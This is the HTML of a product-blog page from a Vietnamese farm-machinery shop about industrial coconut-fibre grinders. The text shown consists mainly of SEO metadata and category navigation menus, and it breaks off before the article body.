

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/
body_size: 22826
content:
<!DOCTYPE html>
<html>
<head>
<script data-rocketlazyloadscript='[data-uri]' ></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Biến phụ phẩm nông nghiệp thành vàng với máy xay xơ dừa công nghiệp Máy móc nông ngư nghiệp &#8211; Điện Máy Trâu Vàng</title><link rel="stylesheet" href="https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css" media="all" data-minify="1" /><!--Meta Tag--> 
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <meta name="google-site-verification" content="sSceN8NtTBaNd0tflIKpxHKQYEfNFKhjCAyHf2ZEOSk" />
    <!-- ================= Favicon ================== -->
	<meta name="robots" content="index,follow"/>


    <!-- ================= Google Fonts ================== -->
    <!-- <link href='https://fonts.googleapis.com/css?family=Roboto:400,900,500&subset=vietnamese' rel='stylesheet' type='text/css' /> -->

    <!-- Font Awesome CSS -->
    

    <!-- Bootstrap CSS -->





   





<style type="text/css">#collection-filters-container .cf-select, #collection-filters-container #sort-by {    display: inline-block;    width: 100%;    float: none;}#collection-filters-container {    text-align: left;    margin: 10px 0;}    #collection-filters-container .cf-title {        color: #c11;        display: block;        font-weight: bold;        margin: 16px 5px 2px 0;    }    #collection-filters-container label {        display: block;        margin: 0 6px 6px 0;        cursor: pointer;        font-weight: normal;    }        #collection-filters-container label span {            font-weight: normal;            word-wrap: break-word;        }    #collection-filters-container .cf-checkbox:checked + span {        font-weight: bold;    }    #collection-filters-container label a {        color: #23527e;    }@media (max-width: 640px) {    #collection-filters-container .cf-title {        font-weight: bold;        margin: 2px 5px 0 0;    }    #collection-filters-container .cf-select, #collection-filters-container #sort-by {        display: block;        width: 100%;        max-width: none;    }}</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Máy xay xơ dừa công nghiệp đang dần trở thành trợ thủ đắc lực của nhà nông nhờ vào tính tiện lợi và năng suất hiệu quả. Hãy khám phá xem tại sao nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Biến phụ phẩm nông nghiệp thành vàng với máy xay xơ dừa công nghiệp" />
<meta property="og:description" content="Máy xay xơ dừa công nghiệp đang dần trở thành trợ thủ đắc lực của nhà nông nhờ vào tính tiện lợi và năng suất hiệu quả. Hãy khám phá xem tại sao nhé!" />
<meta property="og:url" content="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/" />
<meta property="og:site_name" content="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng" />
<meta property="article:section" content="Máy nuôi trồng" />
<meta property="og:updated_time" content="2024-06-18T01:21:14+00:00" />
<meta property="og:image" content="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg" />
<meta property="og:image:secure_url" content="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="máy xay xơ dừa công nghiệp" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-23T17:12:36+00:00" />
<meta property="article:modified_time" content="2024-06-18T01:21:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Biến phụ phẩm nông nghiệp thành vàng với máy xay xơ dừa công nghiệp" />
<meta name="twitter:description" content="Máy xay xơ dừa công nghiệp đang dần trở thành trợ thủ đắc lực của nhà nông nhờ vào tính tiện lợi và năng suất hiệu quả. Hãy khám phá xem tại sao nhé!" />
<meta name="twitter:image" content="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dienmaytrauvang.com/#person","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng"},{"@type":"WebSite","@id":"https://dienmaytrauvang.com/#website","url":"https://dienmaytrauvang.com","name":"M\u00e1y ch\u1ebf bi\u1ebfn th\u1ef1c ph\u1ea9m - C\u01a1 Kh\u00ed Vi\u1ec5n \u0110\u00f4ng","publisher":{"@id":"https://dienmaytrauvang.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg","url":"https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/#webpage","url":"https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/","name":"Bi\u1ebfn ph\u1ee5 ph\u1ea9m n\u00f4ng nghi\u1ec7p th\u00e0nh v\u00e0ng v\u1edbi m\u00e1y xay x\u01a1 d\u1eeba c\u00f4ng nghi\u1ec7p","datePublished":"2024-05-23T17:12:36+00:00","dateModified":"2024-06-18T01:21:14+00:00","isPartOf":{"@id":"https://dienmaytrauvang.com/#website"},"primaryImageOfPage":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020","url":"https://dienmaytrauvang.com/author/parttime03/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9d8eb8312c7a0cbee217d653d6d60c72e8f2f5126a4432c7ec1dd166f4836c8d?s=96&amp;d=mm&amp;r=g","caption":"parttime 2020","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Bi\u1ebfn ph\u1ee5 ph\u1ea9m n\u00f4ng nghi\u1ec7p th\u00e0nh v\u00e0ng v\u1edbi m\u00e1y xay x\u01a1 d\u1eeba c\u00f4ng nghi\u1ec7p","keywords":"m\u00e1y xay x\u01a1 d\u1eeba c\u00f4ng nghi\u1ec7p","datePublished":"2024-05-23T17:12:36+00:00","dateModified":"2024-06-18T01:21:14+00:00","articleSection":"M\u00e1y nu\u00f4i tr\u1ed3ng, M\u00e1y b\u0103m x\u01a1 d\u1eeba","author":{"@id":"https://dienmaytrauvang.com/author/parttime03/","name":"parttime 2020"},"publisher":{"@id":"https://dienmaytrauvang.com/#person"},"description":"M\u00e1y xay x\u01a1 d\u1eeba c\u00f4ng nghi\u1ec7p \u0111ang d\u1ea7n tr\u1edf th\u00e0nh tr\u1ee3 th\u1ee7 \u0111\u1eafc l\u1ef1c c\u1ee7a nh\u00e0 n\u00f4ng nh\u1edd v\u00e0o t\u00ednh ti\u1ec7n l\u1ee3i v\u00e0 n\u0103ng su\u1ea5t hi\u1ec7u qu\u1ea3. H\u00e3y kh\u00e1m ph\u00e1 xem t\u1ea1i sao nh\u00e9!","name":"Bi\u1ebfn ph\u1ee5 ph\u1ea9m n\u00f4ng nghi\u1ec7p th\u00e0nh v\u00e0ng v\u1edbi m\u00e1y xay x\u01a1 d\u1eeba c\u00f4ng nghi\u1ec7p","@id":"https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/#richSnippet","isPartOf":{"@id":"https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/#webpage"},"image":{"@id":"https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Máy móc nông ngư nghiệp - Điện Máy Trâu Vàng &raquo; Máy xay xơ dừa công nghiệp XD800 Comments Feed" href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel="https://api.w.org/" href="https://dienmaytrauvang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dienmaytrauvang.com/wp-json/wp/v2/posts/6119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dienmaytrauvang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://dienmaytrauvang.com/?p=6119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-xay-xo-dua-cong-nghiep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dienmaytrauvang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdienmaytrauvang.com%2Fmay-xay-xo-dua-cong-nghiep%2F&#038;format=xml" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-180x180.png" />
<meta name="msapplication-TileImage" content="https://dienmaytrauvang.com/wp-content/uploads/2021/07/cropped-logo-trau-vang-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<div id="fb-root"></div>

	
</head>
<body class="wp-singular post-template-default single single-post postid-6119 single-format-standard wp-theme-vTshop">

    <div class="header">
        <div class="header-bar hidden-lg-down">
<div class="fix-height-img">
                <a href="https://dienmaytrauvang.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="topbar" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/banne-tren.jpg" alt="topbar"></noscript></a>
             </div><div class="fix-height-img">
                <a href=""><img src="" alt="topbar"></a>
             </div>            <div class="header-bar-inner">

                <div class="container">
                    <div class="row">
                        <div class="col-md-8 col-sm-7 col-xs-2">


                            <ul class="list-inline message hidden-sm hidden-xs">

                                <li>
                                    <p><i class="fa fa-phone"></i><span style="font-size: 10.5pt; font-family: arial, helvetica, sans-serif; color: #ff0000;"><b>Hà Nội: 0985486138</b></span></b>
                                    </p>
                                </li>



                            </ul>

                        </div>
                        <div class="col-md-4 col-sm-5 d-list col-xs-10 a-right">


                            <span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"><a href="/ve-chung-toi">Về Chúng Tôi</a></span>
<span style="font-size: 10pt; font-family: arial, helvetica, sans-serif;"> <a href="/lien-he">Liên hệ</a></span>


                        </div>
                    </div>

                </div>
            </div>
        </div>
        <header class="site-header ">
            <div class="container">
                <div class="site-header-inner">
                    <div class="menu-mobile hidden-xl-up">
                        <div class="dropdown">
                            <button class="btn-close">
                            </button>
                            <div class="dropdown-toggle" id="dropdownMenu1">
                                <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="20px" viewBox="0 0 26 20" enable-background="new 0 0 26 20" xml:space="preserve">
                                    <image overflow="visible" width="26" height="20" xlink:href="[data-uri] EAMCAwYAAAF6AAABlQAAAdT/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIABQAGgMBIgACEQEDEQH/ xABsAAEBAQAAAAAAAAAAAAAAAAAABAYBAQAAAAAAAAAAAAAAAAAAAAAQAQADAQEAAAAAAAAAAAAA AAAEFBUlIBEAAQIHAAAAAAAAAAAAAAAAANHhApKiAzPzNBIBAAAAAAAAAAAAAAAAAAAAIP/aAAwD AQACEQMRAAAA2wAJQAf/2gAIAQIAAQUA8f/aAAgBAwABBQDx/9oACAEBAAEFAM2EzYTNhM2EoqKi ou07TtO0/9oACAECAgY/AB//2gAIAQMCBj8AH//aAAgBAQEGPwDHVEpjqiUx1RKY6olOi/Ox0X52 Oi/Ox0X52NZrNZrP/9k=" transform="matrix(0.9999 0 0 0.9999 0 0)">
                                    </image>
                                </svg>
                            </div>
                            <ul class="dropdown-menu" id="cssmenu">

                                <h5>Danh mục sản phẩm</h5>

	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thiết bị chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-may-bam-co-1-e1625915260176.png" alt="Thiết bị chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Thiết bị chăn nuôi" class="parentlink">
										Thiết bị chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/" title="Thiết bị chăn nuôi gà vịt">
													<span> Thiết bị chăn nuôi gà vịt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/" title="Thiết bị chăn nuôi trâu bò">
													<span> Thiết bị chăn nuôi trâu bò </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/" title="Thiết bị chăn nuôi heo">
													<span> Thiết bị chăn nuôi heo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/" title="Thiết bị chăn nuôi chim">
													<span> Thiết bị chăn nuôi chim </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/" title="Thiết bị chăn nuôi thủy sản">
													<span> Thiết bị chăn nuôi thủy sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/" title="">
													<span>  </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chăn nuôi" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/sticker-mayxayxuong-e1629108233863.png" alt="Máy chăn nuôi"></noscript>
                                    </div>
                                    <a  title="Máy chăn nuôi" class="parentlink">
										Máy chăn nuôi 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/" title="Máy sấy cám">
													<span> Máy sấy cám </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/" title="Máy chế biến thức ăn chăn nuôi">
													<span> Máy chế biến thức ăn chăn nuôi </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/" title="Máy ép cám viên">
													<span> Máy ép cám viên </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/" title="Máy thái chuối">
													<span> Máy thái chuối </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/" title="Máy trộn nguyên liệu">
													<span> Máy trộn nguyên liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/" title="Máy xay bắp">
													<span> Máy xay bắp </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/" title="Máy xay xương">
													<span> Máy xay xương </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/" title="Máy băm cỏ">
													<span> Máy băm cỏ </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi trồng" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-khoan-dat-e1629108309917.png" alt="Máy nuôi trồng"></noscript>
                                    </div>
                                    <a  title="Máy nuôi trồng" class="parentlink">
										Máy nuôi trồng 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/" title="Máy tách nước phân">
													<span> Máy tách nước phân </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/" title="Máy băm gỗ">
													<span> Máy băm gỗ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/" title="Máy cắt cỏ, sạc cỏ">
													<span> Máy cắt cỏ, sạc cỏ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/" title="Máy hái chè">
													<span> Máy hái chè </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/" title="Máy thổi lá">
													<span> Máy thổi lá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/" title="Máy tỉa hàng rào">
													<span> Máy tỉa hàng rào </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/" title="Máy phun thuốc sâu">
													<span> Máy phun thuốc sâu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/" title="Máy bóc vỏ lạc">
													<span> Máy bóc vỏ lạc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/" title="Máy phun khói">
													<span> Máy phun khói </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/" title="Máy băm xơ dừa">
													<span> Máy băm xơ dừa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/" title="Máy phun phân bón">
													<span> Máy phun phân bón </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/" title="Máy cưa xích điện, xăng">
													<span> Máy cưa xích điện, xăng </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/" title="Máy khoan đất">
													<span> Máy khoan đất </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nông nghiệp lúa gạo" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/icon-may-xat-gao-2.jpg" alt="Máy nông nghiệp lúa gạo"></noscript>
                                    </div>
                                    <a  title="Máy nông nghiệp lúa gạo" class="parentlink">
										Máy nông nghiệp lúa gạo 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/" title="Máy cấy lúa">
													<span> Máy cấy lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/" title="Máy xát gạo">
													<span> Máy xát gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/" title="Máy chà gạo">
													<span> Máy chà gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/" title="Máy lọc sạn gạo">
													<span> Máy lọc sạn gạo </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/" title="máy cắt lúa">
													<span> máy cắt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/" title="Máy tuốt lúa">
													<span> Máy tuốt lúa </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/" title="Máy gieo hạt">
													<span> Máy gieo hạt </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dụng cụ nông nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-2-1-e1629108292720.png" alt="Dụng cụ nông nghiệp"></noscript>
                                    </div>
                                    <a  title="Dụng cụ nông nghiệp" class="parentlink">
										Dụng cụ nông nghiệp 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/" title="Kéo cắt cành thủ công">
													<span> Kéo cắt cành thủ công </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/" title="Kéo cắt cành pin">
													<span> Kéo cắt cành pin </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/" title="Cưa cắt cành thủ công">
													<span> Cưa cắt cành thủ công </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi nấm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/nam-e1629108380226.png" alt="Máy nuôi nấm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi nấm" class="parentlink">
										Máy nuôi nấm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/" title="Máy băm mùn cưa làm nấm">
													<span> Máy băm mùn cưa làm nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/" title="Máy đóng bịch nấm">
													<span> Máy đóng bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/" title="Máy tiêm bịch nấm">
													<span> Máy tiêm bịch nấm </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/" title="Máy phá bịch nấm">
													<span> Máy phá bịch nấm </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
